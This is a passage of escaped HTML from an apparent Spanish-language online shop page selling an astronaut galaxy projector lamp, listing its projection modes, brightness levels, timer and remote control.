\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eSumérgete en el espectáculo más vibrante que el universo tiene para ofrecer. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e Garantizado para sorprenderte a ti oa cualquier persona que tengas en mente que pueda recibir este regalo especial. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLleve el cielo estrellado al interior y experimente la belleza ilimitada\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   del espacio desde la comodidad de su propia habitación.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003ciframe data-mce-fragment=\"1\" class=\"giphy-embed\" height=\"480\" width=\"480\" src=\"https:\/\/giphy.com\/embed\/bWNPmXbHbTrdV2fwBh\" allowfullscreen=\"\" frameborder=\"0\" data-mce-src=\"https:\/\/giphy.com\/embed\/bWNPmXbHbTrdV2fwBh\"\u003e\u003c\/iframe\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/giphy.com\/gifs\/bWNPmXbHbTrdV2fwBh\" data-mce-href=\"https:\/\/giphy.com\/gifs\/bWNPmXbHbTrdV2fwBh\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ea través de GIPHY\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"200px\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/3d4bf593-76e4-407e-acc9-4ff3840e7327\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/360%20degree%20icon.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/3d4bf593-76e4-407e-acc9-4ff3840e7327\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/360%20degree%20icon.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eProyección 360°\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255399\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255399\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255386\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255386\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/brightness%20icon1.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/d5fa6a4b-b9a9-460a-b9ed-d411d787d6c2\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/brightness%20icon1.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eBrillo ajustable.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255492\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255492\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255425\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255425\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/timing%20modes2.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/d70957e4-7bfc-4e9c-a90b-721f3a1b4b03\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/timing%20modes2.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDos modos de temporización.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-row-gap=\"0px\" data-layout-xs=\"2+10\" data-layout-sm=\"4+8\" data-layout-md=\"4+8\" data-layout-lg=\"1+11\" data-extraclass=\"\" data-id=\"1665114255488\" data-icon=\"gpicon-row\" data-atomgroup=\"row\" data-key=\"row\" data-label=\"Row\" class=\"gf_row gf_equal-height gf_row-gap-0\" id=\"r-1665114255488\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-id=\"1665022973208\" class=\"gf_column gf_col-md-4 gf_col-sm-4 gf_col-xs-2 gf_col-lg-1\" id=\"c-1665022973208\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-resolution=\"100x100\" data-id=\"1665114255413\" data-ver=\"1.0\" data-icon=\"gpicon-image\" data-atomgroup=\"element\" data-key=\"image\" data-label=\"Image\" class=\"element-wrap\" id=\"e-1665114255413\"\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-exc=\"\" class=\"elm gf-elm-center gf_elm-left-xs gf-elm-left-xs gf-elm-center-lg gf-elm-center-md gf-elm-center-sm\" data-mce-style=\"text-align: center;\"\u003e\n\u003cimg data-mce-fragment=\"1\" data-height=\"auto\" data-width=\"auto\" data-gemlang=\"en\" height=\"50\" width=\"50\" alt=\"\" src=\"https:\/\/ucarecdn.com\/a09ea22c-b08e-4ff7-8bcf-033ddc993087\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/smart%20controls.png\" title=\"\" class=\"gf_image\" data-mce-src=\"https:\/\/ucarecdn.com\/a09ea22c-b08e-4ff7-8bcf-033ddc993087\/-\/format\/auto\/-\/preview\/100x100\/-\/quality\/lighter\/smart%20controls.png\"\u003e   \u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003econtroles inteligentes\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini2_480x480.webp?v=1692408677\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini2_480x480.webp?v=1692408677\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDeja volar tu imaginación💫\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMira Netflix y duerme bajo las estrellas todas\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   las noches con nuestra astronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e a tu lado. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eV  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eiene con un control remoto, para que pueda controlar de forma inalámbrica sus efectos de iluminación.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePara encender el   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eastronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e , conecte el enchufe USB incluido a un tomacorriente de pared o una computadora. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e¡Esto significa que   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003epuede encender su  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e astronauta en solo unos segundos!\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta2_480x480.jpg?v=1692413679\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta2_480x480.jpg?v=1692413679\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✨8 proyecciones de nebulosas únicas✨\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLa luz se puede girar a la posición deseada mediante el mecanismo de giro magnético integrado en el casco de   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003enuestro astronauta .\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eEste   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eproyector tiene 4 niveles de brillo, 2 modos de trabajo (proyección de galaxias con o sin estrellas) y 8 colores de galaxias.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eExplorar el espacio exterior ahora es mucho más fácil con nuestro nuevo astronauta\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta45_480x480.webp?v=1692405882\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta45_480x480.webp?v=1692405882\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e🪐Mando a distancia🪐\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eAjuste el brillo, cambie las estrellas, cambie los colores, ajuste la velocidad de rotación,\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   seleccione el   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003etemporizador\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   y   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eapague al astronauta\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  mientras está acostado con el control remoto.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e \u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"400\" width=\"400\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/4943\/2742\/files\/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/4943\/2742\/files\/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-label=\"Text Block\" data-key=\"text-block\" data-atomgroup=\"element\" data-icon=\"gpicon-textblock\" data-ver=\"1\" data-id=\"1665114255487\" class=\"element-wrap\" id=\"e-1665114255487\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-gemlang=\"en\" data-exc=\"\" class=\"elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm\"\u003e\n\u003ch2 data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eCaracterísticas🤓👇\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" data-label=\"Text Block\" data-key=\"text-block\" data-atomgroup=\"element\" data-icon=\"gpicon-textblock\" data-ver=\"1\" data-id=\"1665114255471\" class=\"element-wrap\" id=\"e-1665114255471\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-gemlang=\"en\" data-exc=\"\" class=\"elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMúltiples efectos de galaxia\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : una variedad de 8 efectos de nebulosa diferentes para elegir.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eControles inteligentes\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : el brillo y la velocidad de las estrellas son ajustables.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   